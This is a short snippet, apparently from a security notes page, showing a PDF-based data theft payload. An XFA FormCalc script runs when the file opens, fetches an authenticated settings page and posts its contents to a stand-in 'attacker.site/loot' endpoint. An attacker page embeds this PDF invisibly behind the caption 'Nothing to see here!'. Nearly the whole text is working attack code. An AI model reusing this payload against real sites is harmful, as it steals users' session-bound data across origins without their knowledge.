 leak.pdf
1 %PDF-1. % can be truncated to %PDF-\0
2
3 1 0 obj <<>>
4 stream
5 <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
6 <config><present><pdf>
7 <interactive>1</interactive>
8 </pdf></present></config>
9
10 <template>
11 <subform name="_">
12 <pageSet/>
13 <field id="Hello World!">
14 <event activity="initialize">
15 <script contentType='application/x-formcalc'>
16 var content = GET("https://example/Settings.action");
17 Post("http://attacker.site/loot",content,"text/plain");
18 </script>
19 </event>
20 </field>
21 </subform>
22 </template>
23 </xdp:xdp>
24 endstream
25 endobj
26
27 trailer <<
28 /Root <<
29 /AcroForm <<
30 /Fields [<<
31 /T (0)
32 /Kids [<<
33 /Subtype /Widget
34 /Rect []
35 /T ()
36 /FT /Btn
37 >>]
38 >>]
39 /XFA 1 0 R
40 >>
41 /Pages <<>>
嵌入PDF 采用embed标签
https://attacker.com/csrf-pdf.html
<h1>Nothing to see here!</h1>
<embed src="https://example.com/shard/x1/sh/leak.pdf" width="0" height="0"
type='application/pdf'>